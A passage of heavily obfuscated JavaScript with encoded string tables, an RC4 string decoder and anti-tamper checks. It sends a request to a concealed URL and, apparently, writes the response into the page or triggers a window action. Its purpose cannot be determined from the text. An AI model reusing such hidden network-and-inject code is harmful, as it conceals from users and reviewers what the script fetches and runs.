x77\x71\x66\x43\x69\x42\x6f\x3d','\x77\x37\x4c\x44\x6d\x73\x4b\x36\x54\x42\x35\x53\x77\x70\x54\x43\x76\x73\x4f\x64\x41\x33\x58\x44\x72\x67\x3d\x3d','\x41\x57\x5a\x4d\x45\x63\x4f\x36','\x77\x70\x54\x44\x72\x56\x41\x3d','\x77\x71\x66\x44\x74\x48\x63\x3d','\x66\x63\x4f\x53\x77\x35\x72\x44\x73\x67\x3d\x3d','\x77\x37\x4c\x44\x6c\x41\x38\x68\x77\x34\x7a\x43\x6a\x4d\x4f\x78','\x77\x72\x48\x44\x76\x45\x66\x44\x6a\x54\x37\x43\x6e\x6b\x30\x68\x53\x6b\x72\x44\x67\x41\x6e\x44\x6c\x77\x3d\x3d','\x65\x56\x66\x43\x75\x77\x3d\x3d','\x77\x6f\x46\x74\x77\x35\x49\x3d','\x4e\x53\x37\x43\x72\x67\x3d\x3d','\x77\x72\x66\x44\x71\x79\x5a\x6d\x77\x6f\x35\x69\x77\x35\x4c\x44\x76\x63\x4f\x57\x4c\x73\x4b\x56\x77\x35\x7a\x44\x69\x4d\x4f\x35\x50\x4d\x4f\x2f\x4e\x73\x4f\x4f\x77\x35\x62\x44\x69\x31\x6b\x43\x77\x37\x78\x54\x77\x34\x54\x43\x74\x53\x6e\x44\x6f\x52\x48\x44\x6f\x6d\x55\x62\x77\x72\x49\x56\x41\x47\x6f\x4d\x51\x38\x4f\x35\x48\x41\x3d\x3d','\x77\x37\x66\x44\x6c\x4d\x4b\x53','\x77\x72\x2f\x44\x76\x45\x51\x3d','\x77\x71\x30\x61\x4a\x67\x3d\x3d','\x48\x30\x46\x75','\x77\x34\x42\x46\x77\x6f\x5a\x4f','\x77\x36\x74\x59\x77\x70\x31\x42\x77\x36\x55\x3d','\x4b\x48\x33\x44\x72\x6a\x73\x3d','\x77\x70\x33\x43\x75\x6a\x51\x69\x77\x36\x30\x38\x77\x6f\x55\x3d','\x58\x63\x4f\x63\x77\x34\x33\x44\x6f\x73\x4b\x57\x4a\x68\x77\x57','\x77\x72\x77\x43\x46\x38\x4f\x6f\x77\x71\x67\x71\x77\x6f\x54\x44\x6e\x69\x72\x43\x6a\x48\x2f\x43\x76\x73\x4f\x6e\x77\x72\x48\x43\x6c\x67\x62\x43\x76\x45\x77\x3d','\x54\x73\x4f\x61\x77\x34\x44\x44\x73\x38\x4b\x55\x4e\x41\x3d\x3d'];(function(_0x1537c5,_0x3f77ec){var _0x4a4584=function(_0xd34049){while(--_0xd34049){_0x1537c5['\x70\x75\x73\x68'](_0x1537c5['\x73\x68\x69\x66\x74']());}};var _0x2d6eea=function(){var _0x57ed93={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4289a5,_0x39bcea,_0x27bc82,_0x405649){_0x405649=_0x405649||{};var _0x38e16a=_0x39bcea+'\x3d'+_0x27bc82;var _0x2ab69e=0x0;for(var _0x2ab69e=0x0,_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];_0x2ab69e<_0x14e9b2;_0x2ab69e++){var _0x55c039=_0x4289a5[_0x2ab69e];_0x38e16a+='\x3b\x20'+_0x55c039;var _0x350b91=_0x4289a5[_0x55c039];_0x4289a5['\x70\x75\x73\x68'](_0x350b91);_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x350b91!==!![]){_0x38e16a+='\x3d'+_0x350b91;}}_0x405649['\x63\x6f\x6f\x6b\x69\x65']=_0x38e16a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x376222,_0x3d1fe3){_0x376222=_0x376222||function(_0x22776c){return _0x22776c;};var _0xded4a7=_0x376222(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d1fe3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5a6934=function(_0x5ddcc7,_0x22908d){_0x5ddcc7(++_0x22908d);};_0x5a6934(_0x4a4584,_0x3f77ec);return _0xded4a7?decodeURIComponent(_0xded4a7[0x1]):undefined;}};var _0x214c61=function(){var _0x3870e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3870e5['\x74\x65\x73\x74'](_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x214c61;var _0x2d514f='';var _0x302bca=_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x302bca){_0x57ed93['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x302bca){_0x2d514f=_0x57ed93['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d6eea();}(_0xeb80,0x1d2));var _0x0eb8=function(_0x1537c5,_0x3f77ec){_0x1537c5=_0x1537c5-0x0;var _0x4a4584=_0xeb80[_0x1537c5];if(_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1e3de4=function(){return this;};var _0x2d6eea=_0x1e3de4();var _0x57ed93='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d6eea['\x61\x74\x6f\x62']||(_0x2d6eea['\x61\x74\x6f\x62']=function(_0x4289a5){var _0x39bcea=String(_0x4289a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27bc82=0x0,_0x405649,_0x38e16a,_0x59ec5a=0x0,_0x2ab69e='';_0x38e16a=_0x39bcea['\x63\x68\x61\x72\x41\x74'](_0x59ec5a++);~_0x38e16a&&(_0x405649=_0x27bc82%0x4?_0x405649*0x40+_0x38e16a:_0x38e16a,_0x27bc82++%0x4)?_0x2ab69e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x405649>>(-0x2*_0x27bc82&0x6)):0x0){_0x38e16a=_0x57ed93['\x69\x6e\x64\x65\x78\x4f\x66'](_0x38e16a);}return _0x2ab69e;});}());var _0x14e9b2=function(_0x55c039,_0x350b91){var _0x376222=[],_0x3d1fe3=0x0,_0x22776c,_0xded4a7='',_0x5a6934='';_0x55c039=atob(_0x55c039);for(var _0x5ddcc7=0x0,_0x22908d=_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x5ddcc7<_0x22908d;_0x5ddcc7++){_0x5a6934+='\x25'+('\x30\x30'+_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ddcc7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x55c039=decodeURIComponent(_0x5a6934);for(var _0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x376222[_0x214c61]=_0x214c61;}for(_0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61]+_0x350b91['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214c61%_0x350b91['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;}_0x214c61=0x0;_0x3d1fe3=0x0;for(var _0x3870e5=0x0;_0x3870e5<_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x3870e5++){_0x214c61=(_0x214c61+0x1)%0x100;_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61])%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;_0xded4a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3870e5)^_0x376222[(_0x376222[_0x214c61]+_0x376222[_0x3d1fe3])%0x100]);}return _0xded4a7;};_0x0eb8['\x72\x63\x34']=_0x14e9b2;_0x0eb8['\x64\x61\x74\x61']={};_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d514f=_0x0eb8['\x64\x61\x74\x61'][_0x1537c5];if(_0x2d514f===undefined){if(_0x0eb8['\x6f\x6e\x63\x65']===undefined){var _0x302bca=function(_0x2ba4e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ba4e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xefaf99=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xefaf99['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1688e9){if(!Boolean(~_0x1688e9)){return _0x1688e9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf3c2){for(var _0x2eae7a=0x0,_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2eae7a<_0x29395e;_0x2eae7a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf3c2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x302bca(_0x0eb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0eb8['\x6f\x6e\x63\x65']=!![];}_0x4a4584=_0x0eb8['\x72\x63\x34'](_0x4a4584,_0x3f77ec);_0x0eb8['\x64\x61\x74\x61'][_0x1537c5]=_0x4a4584;}else{_0x4a4584=_0x2d514f;}return _0x4a4584;};(function(){var _0x30ab49={'\x51\x71\x49':function _0x1d4cba(_0x3f8f0c,_0x49e216){return _0x3f8f0c+_0x49e216;},'\x6c\x6d\x43':function _0x9d91e9(_0x3af5e9,_0x18971e){return _0x3af5e9-_0x18971e;},'\x56\x4b\x46':function _0x393740(_0x16e6ae,_0x9b2528){return _0x16e6ae+_0x9b2528;},'\x62\x45\x48':function _0x17b98f(_0x53d06c,_0x3d5f49){return _0x53d06c+_0x3d5f49;},'\x5a\x73\x73':function _0x10d3f2(_0x5a519d,_0xb24fea){return _0x5a519d+_0xb24fea;},'\x78\x69\x6d':function _0x226154(_0xad5d22,_0x507b7f){return _0xad5d22-_0x507b7f;},'\x69\x58\x76':function _0x382301(_0x160a4d,_0x2570c1){return _0x160a4d+_0x2570c1;},'\x41\x47\x58':function _0x17d93a(_0x3206a7,_0x583138){return _0x3206a7+_0x583138;},'\x4a\x6d\x6d':function _0x51ee9b(_0x2adfab,_0x56365d){return _0x2adfab+_0x56365d;}};var _0x56d5d1=_0x0eb8('0x0', '\x53\x28\x50\x66')[_0x0eb8('0x1', '\x31\x74\x29\x6f')]('\x7c'),_0x3d9340=0x0;while(!![]){switch(_0x56d5d1[_0x3d9340++]){case'\x30':var _0x1fcb6a={'\x7a\x67\x74':function _0x5c8408(_0x13b1dc,_0x1d671a){return _0x30ab49[_0x0eb8('0x2', '\x47\x5a\x79\x40')](_0x13b1dc,_0x1d671a);},'\x75\x7a\x55':function _0x3d0c1a(_0x4ffe1b,_0x12bc0b){return _0x30ab49[_0x0eb8('0x3', '\x6d\x23\x51\x72')](_0x4ffe1b,_0x12bc0b);},'\x6d\x72\x66':function _0x3674a6(_0x4d575d,_0x57e6f1){return _0x4d575d+_0x57e6f1;},'\x52\x41\x42':function _0x148bf1(_0x4d2746,_0x174d62){return _0x4d2746(_0x174d62);},'\x66\x53\x6a':function _0x34bb1a(_0x18f50a,_0x3f30fd){return _0x30ab49[_0x0eb8('0x4', '\x23\x4b\x40\x5b')](_0x18f50a,_0x3f30fd);},'\x6d\x53\x43':function _0x516cd6(_0x548ea5,_0x140dc3){return _0x30ab49[_0x0eb8('0x5', '\x44\x70\x70\x74')](_0x548ea5,_0x140dc3);},'\x63\x72\x6e':function _0x34064e(_0x42cfaf){return _0x42cfaf();},'\x4c\x76\x48':function _0x11e7d3(_0x27db6f,_0x578c92){return _0x30ab49[_0x0eb8('0x6', '\x74\x6c\x24\x31')](_0x27db6f,_0x578c92);},'\x65\x70\x77':function _0x5d2490(_0x4acee2,_0x4c68ce){return _0x30ab49[_0x0eb8('0x7', '\x44\x70\x70\x74')](_0x4acee2,_0x4c68ce);},'\x65\x49\x57':function _0x20afb6(_0x1be18d,_0x515597){return _0x30ab49[_0x0eb8('0x8', '\x37\x6c\x39\x28')](_0x1be18d,_0x515597);},'\x56\x66\x42':function _0x237b39(_0x5af24e,_0x19d219){return _0x30ab49[_0x0eb8('0x9', '\x30\x74\x24\x47')](_0x5af24e,_0x19d219);},'\x6d\x78\x5a':function _0x7ac45b(_0x359199,_0x350ea9){return _0x30ab49[_0x0eb8('0xa', '\x24\x45\x6c\x64')](_0x359199,_0x350ea9);},'\x55\x58\x57':function _0x41c098(_0x4680f9,_0x58afc1){return _0x30ab49[_0x0eb8('0xb', '\x47\x5a\x79\x40')](_0x4680f9,_0x58afc1);},'\x4e\x4a\x43':function _0x1a5a0d(_0x36e570,_0x272448){return _0x36e570==_0x272448;}};continue;case'\x31':try{var _0x206966=_0x0eb8('0xc', '\x50\x54\x62\x61')[_0x0eb8('0xd', '\x5e\x6e\x63\x30')]('\x7c'),_0x571663=0x0;while(!![]){switch(_0x206966[_0x571663++]){case'\x30':_0x129513[_0x0eb8('0xe', '\x36\x24\x4b\x42')]=function(){if(!window[_0x0eb8('0xf', '\x78\x79\x6b\x6c')])_0x1fcb6a[_0x0eb8('0x10', '\x4c\x69\x6d\x64')](_0x67eb49);};continue;case'\x31':_0x5ef5da[_0x0eb8('0x11', '\x57\x28\x5e\x77')](_0x0eb8('0x12', '\x74\x61\x38\x66'),_0x30ab49[_0x0eb8('0x13', '\x4e\x46\x5a\x59')](_0x0eb8('0x14', '\x30\x74\x24\x47'),_0x1197b3),![]);continue;case'\x32':_0x5ef5da[_0x0eb8('0x15', '\x24\x45\x6c\x64')](null);continue;case'\x33':_0x5ef5da[_0x0eb8('0x16', '\x36\x24\x4b\x42')]=function(){switch(_0x5ef5da[_0x0eb8('0x17', '\x57\x28\x5e\x77')]){case 0x0:_0x3b9f43=_0x1fcb6a[_0x0eb8('0x18', '\x23\x4b\x40\x5b')](_0x1fcb6a[_0x0eb8('0x19', '\x78\x79\x6b\x6c')](new _0x129513[_0x0eb8('0x1a', '\x4d\x74\x6f\x5d')]()[_0x0eb8('0x1b', '\x4d\x74\x6f\x5d')](),_0x1e112a),_0x0eb8('0x1c', '\x57\x59\x78\x31'));break;case 0x1:_0x3b9f43=_0x1fcb6a[_0x0eb8('0x1d', '\x39\x5a\x4f\x63')](_0x1fcb6a[_0x0eb8('0x1e', '\x23\x50\x77\x37')](new _0x129513[_0x0eb8('0x1f', '\x4c\x69\x6d\x64')]()[_0x0eb8('0x20', '\x47\x5a\x79\x40')](),_0x1e112a),_0x0eb8('0x21', '\x56\x6a\x6a\x40'));break;case 0x2:_0x3b9f43=_0x1fcb6a[_0x0eb8('0x22', '\x5e\x6e\x63\x30')](_0x1fcb6a[_0x0eb8('0x23', '\x71\x66\x5e\x7a')](new _0x129513[_0x0eb8('0x24', '\x6a\x4f\x33\x6c')]()[_0x0eb8('0x25', '\x28\x39\x59\x4d')](),_0x1e112a),_0x0eb8('0x26', '\x47\x5a\x79\x40'));break;case 0x3:_0x3b9f43=_0x1fcb6a[_0x0eb8('0x27', '\x57\x6b\x38\x36')](_0x1fcb6a[_0x0eb8('0x28', '\x26\x44\x53\x68')](new _0x129513[_0x0eb8('0x29', '\x23\x72\x43\x28')]()[_0x0eb8('0x2a', '\x45\x43\x32\x56')](),_0x1e112a),_0x0eb8('0x2b', '\x30\x74\x24\x47'));break;case 0x4:_0x3b9f43=_0x0eb8('0x2c', '\x50\x54\x62\x61');_0x4813a3[0x1]=_0x1fcb6a[_0x0eb8('0x2d', '\x36\x24\x4b\x42')]('\x63\x3a',_0x1fcb6a[_0x0eb8('0x2e', '\x6a\x4f\x33\x6c')](new _0x129513[_0x0eb8('0x24', '\x6a\x4f\x33\x6c')]()[_0x0eb8('0x2f', '\x57\x6b\x38\x36')](),_0x1e112a));if(_0x1fcb6a[_0x0eb8('0x30', '\x23\x4b\x40\x5b')](_0x5ef5da[_0x0eb8('0x31', '\x31\x74\x29\x6f')],0xc8)){if(window[_0x0eb8('0x32', '\x57\x6b\x38\x36')]){_0x1fcb6a[_0x0eb8('0x33', '\x31\x74\x29\x6f')](_0x67eb49);_0x129513[_0x0eb8('0x34', '\x23\x50\x77\x37')][_0x0eb8('0x35', '\x24\x41\x5b\x64')](_0x0eb8('0x36', '\x56\x6a\x6a\x40'),_0x129513[_0x0eb8('0x37', '\x26\x6b\x59\x70')]);}else{_0x129513[_0x0eb8('0x38', '\x57\x28\x5e\x77')][_0x0eb8('0x39', '\x39\x5a\x4f\x63')]();}}break;}};continue;case'\x34':_0x4813a3[0x0]=_0x30ab49[_0x0eb8('0x3a', '\x30\x74\x24\x47')]('\x73\x3a',_0x30ab49[_0x0eb8('0x3b', '\x45\x43\x32\x56')](new _0x129513[_0x0eb8('0x24', '\x6a\x4f\x33\x6c')]()[_0x0eb8('0x3c', '\x57\x28\x5e\x77')](),_0x1e112a));continue;case'\x35':if(_0x129513[_0x0eb8('0x3d', '\x24\x41\x5b\x64')]){_0x5ef5da=new _0x129513[_0x0eb8('0x3e', '\x57\x59\x78\x31')]();}else{_0x5ef5da=new _0x129513[_0x0eb8('0x3f', '\x47\x5a\x79\x40')](_0x0eb8('0x40', '\x47\x5a\x79\x40'));}continue;}break;}}catch(_0x1c767a){_0x3b9f43+=_0x30ab49[_0x0eb8('0x41', '\x53\x28\x50\x66')](_0x30ab49[_0x0eb8('0x42', '\x71\x5d\x4b\x29')](_0x30ab49[_0x0eb8('0x43', '\x43\x5a\x38\x4c')](new _0x129513[_0x0eb8('0x44', '\x23\x50\x77\x37')]()[_0x0eb8('0x45', '\x44\x39\x50\x23')](),_0x1e112a),_0x0eb8('0x46', '\x50\x54\x62\x61')),_0x1c767a);}continue;case'\x32':var _0x3b9f43=_0x0eb8('0x47', '\x4c\x69\x6d\x64');continue;case'\x33':var _0x5ef5da;continue;case'\x34':var _0x67eb49=function(){_0x4813a3[0x2]=_0x1fcb6a[_0x0eb8('0x48', '\x6d\x23\x51\x72')]('\x72\x3a',_0x1fcb6a[_0x0eb8('0x49', '\x5e\x6e\x63\x30')](new _0x129513[_0x0eb8('0x4a', '\x57\x6b\x38\x36')]()[_0x0eb8('0x4b', '\x23\x4b\x40\x5b')](),_0x1e112a));_0x2ce773[_0x0eb8('0x4c', '\x5e\x6e\x63\x30')](_0x0eb8('0x4d', '\x73\x4a\x73\x42'))[_0x0eb8('0x4e', '\x47\x5a\x79\x40')]=_0x1fcb6a[_0x0eb8('0x4f', '\x32\x50\x56\x2a')](_0x0eb8('0x50', '\x6a\x4f\x33\x6c'),_0x1fcb6a[_0x0eb8('0x51', '\x26\x44\x53\x68')](_0x5f1f12,_0x1fcb6a[_0x0eb8('0x52', '\x5e\x6e\x63\x30')](_0x1fcb6a[_0x0eb8('0x53', '\x74\x6c\x24\x31')](_0x1fcb6a[_0x0eb8('0x54', '\x4c\x69\x6d\x64')](_0x3b9f43,'\x20\x28'),_0x4813a3[_0x0eb8('0x55', '\x56\x58\x34\x5d')]()),'\x29')));};continue;case'\x35':var _0x4813a3=new _0x129513[_0x0eb8('0x56', '\x56\x58\x34\x5d')](0x3);continue;case'\x36':var _0x1e112a=new _0x129513[_0x0eb8('0x57', '\x74\x61\x38\x66')]()[_0x0eb8('0x58', '\x23\x72\x43\x28')]();continue;case'\x37':var _0x2ce773=_0x129513[_0x0eb8('0x59', '\x57\x6b\x38\x36')];continue;case'\x38':var _0x5f1f12=_0x129513[_0x0eb8('0x5a', '\x36\x24\x4b\x42')];continue;case'\x39':var _0x129513=this[_0x0eb8('0x5b', '\x57\x6b\x38\x36')];continue;case'\x31\x30':var _0x1197b3=_0x0eb8('0x5c', '\x74\x65\xa9\x42\x6d\x4d\x36\x0f');continue;}break;}}());var _0x2361=['\x4f\x6e\x78\x67','\x77\x35\x66\x43\x73\x63\x4b\x46\x77\x70\x48\x44\x6f\x68\x6f\x3d','\x77\x35\x6b\x4a\x77\x72\x59\x43\x77\x37\x51\x2b','\x61\x73\x4f\x79\x77\x70\x35\x34\x63\x38\x4b\x65\x77\x35\x54\x44\x6a\x63\x4f\x30','\x4d\x48\x52\x37\x57\x63\x4b\x4a\x77\x36\x49\x3d','\x47\x73\x4f\x39\x4a\x73\x4b\x77\x4c\x46\x78\x35\x77\x6f\x6a\x43\x69\x4d\x4f\x2f\x77\x71\x2f\x44\x6f\x41\x3d\x3d','\x77\x72\x62\x44\x74\x67\x63\x6c\x57\x41\x48\x43\x70\x30\x64\x57\x43\x73\x4b\x72','\x77\x34\x50\x44\x73\x44\x52\x4f\x77\x34\x66\x43\x6d\x77\x3d\x3d','\x43\x38\x4b\x31\x77\x72\x70\x6a\x77\x34\x58\x44\x6d\x63\x4b\x6b\x77\x70\x73\x55\x54\x79\x72\x43\x73\x73\x4b\x32','\x50\x67\x55\x4c\x77\x37\x64\x4b\x56\x41\x4c\x43\x75\x73\x4f\x52\x51\x6c\x48\x44\x6a\x73\x4f\x33\x4e\x63\x4f\x74\x77\x35\x77\x59\x77\x71\x33\x44\x67\x6a\x54\x44\x76\x48\x50\x44\x72\x51\x3d\x3d','\x4b\x6a\x33\x43\x6d\x4d\x4f\x4f\x77\x72\x48\x43\x6e\x44\x6a\x44\x74\x6c\x58\x44\x6f\x4d\x4b\x66\x52\x68\x38\x65\x77\x6f\x6a\x43\x6a\x51\x6a\x44\x6e\x57\x44\x43\x6f\x57\x35\x32','\x49\x38\x4b\x46\x77\x70\x62\x44\x68\x4d\x4f\x77\x62\x67\x3d\x3d','\x77\x6f\x51\x6e\x77\x6f\x44\x44\x67\x77\x54\x44\x68\x33\x44\x44\x6f\x38\x4b\x65\x54\x7a\x44\x44\x6c\x4d\x4f\x4f\x62\x73\x4b\x56\x77\x72\x70\x41\x59\x73\x4f\x33\x77\x37\x38\x69\x53\x4d\x4b\x77\x57\x63\x4b\x39\x64\x4d\x4b\x75\x77\x35\x38\x49\x77\x35\x4d\x3d','\x48\x4d\x4f\x48\x41\x4d\x4b\x4a\x57\x4d\x4b\x41','\x52\x79\x44\x44\x6f\x4d\x4f\x53\x77\x35\x56\x4b\x51\x63\x4b\x7a\x77\x35\x44\x44\x67\x73\x4b\x56\x77\x34\x38\x68\x77\x71\x45\x44\x77\x36\x54\x44\x6e\x6b\x64\x48\x49\x6a\x67\x3d','\x66\x33\x62\x44\x70\x68\x78\x55\x77\x35\x30\x48\x41\x69\x4d\x61\x57\x58\x6b\x42\x77\x70\x62\x43\x6c\x73\x4b\x6e\x77\x72\x70\x43\x77\x6f\x66\x43\x75\x38\x4b\x51\x4b\x52\x7a\x44\x68\x41\x33\x44\x6c\x58\x44\x43\x73\x44\x2f\x44\x69\x47\x6a\x43\x74\x38\x4b\x73\x77\x72\x48\x44\x6f\x38\x4f\x68\x77\x71\x49\x3d','\x45\x7a\x44\x44\x6e\x78\x42\x55\x4f\x51\x3d\x3d','\x77\x72\x42\x45\x42\x41\x33\x43\x6b\x69\x76\x43\x6a\x73\x4b\x52\x61\x4d\x4b\x72\x77\x70\x78\x47\x66\x42\x68\x41\x77\x37\x45\x6e\x77\x70\x62\x44\x75\x63\x4b\x33\x61\x30\x58\x43\x76\x38\x4b\x35\x53\x43\x72\x43\x6c\x73\x4f\x61','\x42\x52\x7a\x43\x6b\x73\x4f\x42\x77\x72\x48\x43\x67\x53\x4c\x43\x72\x55\x37\x44\x6d\x73\x4b\x6b\x63\x54\x4d\x75\x77\x72\x51\x3d','\x4a\x73\x4f\x55\x4b\x30\x39\x57\x61\x41\x3d\x3d','\x4e\x63\x4f\x4a\x4d\x45\x39\x4c\x64\x41\x41\x3d','\x77\x34\x31\x4d\x64\x63\x4b\x5a\x50\x63\x4b\x55\x77\x36\x5a\x51\x77\x34\x56\x30\x65\x63\x4b\x38\x42\x54\x6b\x3d','\x77\x35\x54\x44\x72\x53\x78\x49\x77\x35\x72\x43\x6d\x73\x4b\x52','\x77\x34\x63\x4c\x77\x37\x66\x44\x6b\x52\x6b\x76\x77\x35\x46\x50\x55\x4d\x4f\x79\x4b\x68\x54\x44\x76\x63\x4b\x65','\x77\x72\x73\x6a\x4d\x6b\x50\x43\x70\x69\x30\x3d','\x4d\x38\x4f\x65\x4c\x56\x39\x48\x61\x42\x30\x3d','\x50\x63\x4f\x74\x49\x73\x4b\x58\x4e\x6b\x46\x59\x77\x6f\x44\x43\x6e\x4d\x4f\x36\x77\x72\x55\x3d','\x4a\x67\x49\x45\x77\x37\x6e\x44\x69\x73\x4b\x6b','\x77\x6f\x63\x46\x62\x73\x4f\x79\x77\x35\x64\x6e\x4c\x4d\x4f\x65\x77\x37\x33\x44\x75\x55\x64\x6d\x59\x41\x3d\x3d','\x45\x38\x4b\x58\x77\x70\x34\x3d','\x77\x37\x37\x43\x70\x38\x4b\x62\x77\x6f\x38\x75\x77\x34\x74\x4b\x77\x6f\x54\x44\x6a\x7a\x4c\x44\x71\x43\x55\x43\x48\x63\x4f\x2f\x77\x72\x76\x44\x69\x63\x4b\x68','\x49\x33\x66\x44\x6f\x56\x4c\x43\x6d\x51\x3d\x3d','\x62\x38\x4b\x6a\x4d\x51\x3d\x3d','\x77\x71\x49\x53\x43\x73\x4f\x6c\x77\x37\x62\x43\x73\x47\x33\x43\x6d\x73\x4f\x30\x77\x6f\x50\x43\x75\x73\x4b\x38\x77\x37\x30\x2f\x4f\x38\x4b\x47\x77\x34\x73\x3d','\x41\x51\x4c\x44\x6a\x38\x4b\x5a\x4f\x41\x3d\x3d','\x42\x4d\x4f\x76\x4c\x6d\x44\x43\x75\x53\x48\x43\x6f\x51\x4d\x3d','\x77\x34\x51\x4a\x77\x71\x59\x4b\x77\x36\x45\x32\x4d\x58\x4c\x43\x67\x48\x35\x6c\x77\x70\x33\x44\x6d\x69\x62\x44\x68\x42\x6e\x44\x6b\x32\x6b\x3d','\x61\x4d\x4f\x31\x77\x6f\x35\x49\x63\x4d\x4b\x53\x77\x34\x37\x44\x69\x77\x3d\x3d','\x77\x6f\x34\x70\x77\x70\x58\x44\x6e\x77\x37\x44\x67\x32\x72\x44\x75\x4d\x4f\x43\x50\x67\x44\x44\x6b\x4d\x4f\x49\x66\x4d\x4b\x45','\x77\x34\x38\x51\x77\x72\x6b\x51\x77\x37\x49\x6b','\x5a\x4d\x4f\x32\x77\x70\x68\x37\x61\x51\x3d\x3d','\x46\x38\x4f\x65\x48\x38\x4b\x54\x53\x38\x4b\x53\x61\x4d\x4f\x2f\x4a\x38\x4b\x64\x77\x36\x33\x44\x73\x4d\x4f\x34\x4c\x73\x4b\x41\x50\x38\x4f\x5a\x77\x6f\x6e\x43\x6e\x77\x41\x3d','\x77\x37\x64\x49\x44\x67\x